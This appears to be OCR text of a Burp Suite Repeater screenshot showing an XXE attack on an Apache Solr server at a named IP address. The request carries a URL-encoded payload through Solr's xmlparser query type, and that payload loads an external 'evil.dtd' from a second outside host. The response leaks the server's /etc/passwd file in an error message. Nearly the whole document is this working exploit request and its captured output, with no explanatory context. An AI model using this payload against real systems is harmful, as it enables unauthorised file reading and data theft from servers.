 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
94 × 95 × 96 × 97 × 98 × 99 × ...
Send Cancel < ▼ > ▼ Target: http://124.70.201.90:8983 ?
Request
Raw Params Headers Hex
1 GET /solr/archive_core/select?&q=
%3C%3fxml+version%3d%221.0%22+%3f%3E%3C!DOCTYPE+root%5b%3C!ENTITY+%25+ext+SYSTEM+
%22http%3a%2f%2f47.99.191.76%3a8989%2fevil.dtd%22%3E%25ext%3b%25ent%3b%5d%3E%3Cr%
3E%26data%3b%3C%2fr%3E&wt=xml&defType=xmlparser HTTP/1.1
2 Host: 124.70.201.90:8983
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
org.apache.solr.search.SyntaxError</str></lst><str name="msg">
org.apache.solr.search.SyntaxError: Error parsing XML
stream:java.net.MalformedURLException: no protocol:
:root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
24 nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
25 dbus:x:81:81:System message bus:/:/sbin/nologin
26 systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
27 systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
28 tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin
29 polkitd:x:998:996:User for polkitd:/:/sbin/nologin
30 unbound:x:997:995:Unbound DNS resolver:/etc/unbound:/sbin/nologin
31 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
32 sssd:x:996:993:User for sssd:/:/sbin/nologin
33 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
34 chrony:x:995:992::/var/lib/chrony:/sbin/nologin
35 tcpdump:x:72:72::/:/sbin/nologin
36 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
37 in
? < + > Type a search term 0 matches
Done 2,472 bytes | 131 millis